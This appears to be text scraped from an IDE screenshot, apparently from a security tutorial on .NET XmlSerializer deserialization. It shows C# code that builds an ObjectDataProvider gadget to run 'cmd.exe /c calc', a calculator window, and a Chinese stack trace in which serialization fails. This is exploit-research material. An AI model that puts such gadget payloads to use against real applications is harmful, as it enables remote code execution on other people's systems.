 bin · no index
obj · no index
Properties
C# Program.cs
C# XmlDeserialization.csproj
XmlDeserialization.sln
</> XmlDeserialization.sln.DotSettings.user · no
Scratches and Consoles
8 using System.Windows.Data;
9 using System.Xml.Serialization;
10
11 namespace XmlDeserialization
12 {
13
14 class Program
15 {
16 static void Main(string[] args)
17 {
18 ObjectDataProvider objectDataProvider = new ObjectDataProvider();
19 objectDataProvider.MethodName = "Start";
20 objectDataProvider.MethodParameters.Add("cmd.exe");
21 objectDataProvider.MethodParameters.Add("/c calc");
22 objectDataProvider.ObjectInstance = new Process();
23 XmlSerializer xmlSerializer = new XmlSerializer(typeof(Object));
24 MemoryStream memoryStream = new MemoryStream();
25 TextWriter textWriter = new StreamWriter(memoryStream);
26 xmlSerializer.Serialize(textWriter, objectDataProvider);
27 }
XmlDeserialization XmlDeserialization › Program › Main
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run XmlDeserialization ×
D:\JetBrains Rider 2023.3.4\plugins\dpa\DotFiles\JetBrains.DPA.Runner.exe" --handle=8032 --backend-pid=22692 --etw-collect-flags=67108622 --detac ns Rider 2023.3.4/XmlDeserialization/X
erialization/bin/Debug/XmlDeserialization.exe"
经处理的异常 System.InvalidOperationException: 生成 XML 文档时出错。 ---> System.InvalidOperationException: 不应是类型 System.Windows.Data.ObjectDataProvider。使用 XmlInclude 或 SoapInclude 特性静态指定非已知的类型。
在 System.Xml.Serialization.XmlSerializationWriter.WriteTypedPrimitive(String name, String ns, Object o, Boolean xsiType)
在 Microsoft.Xml.Serialization.GeneratedAssembly.XmlSerializationWriterObject.Write1_Object(String n, String ns, Object o, Boolean isNullable, Boolean needType)
在 Microsoft.Xml.Serialization.GeneratedAssembly.XmlSerializationWriterObject.Write2_anyType(Object o)
--- 内部异常堆栈跟踪的结尾 ---
在 System.Xml.Serialization.XmlSerializer.Serialize(XmlWriter xmlWriter, Object o, XmlSerializerNamespaces namespaces, String encodingStyle, String id)
在 System.Xml.Serialization.XmlSerializer.Serialize(TextWriter textWriter, Object o, XmlSerializerNamespaces namespaces)
在 System.Xml.Serialization.XmlSerializer.Serialize(TextWriter textWriter, Object o)
在 XmlDeserialization.Program.Main(String[] args) 位置 D:\JetBrains Rider 2023.3.4\XmlDeserialization\XmlDeserialization\Program.cs:行号 26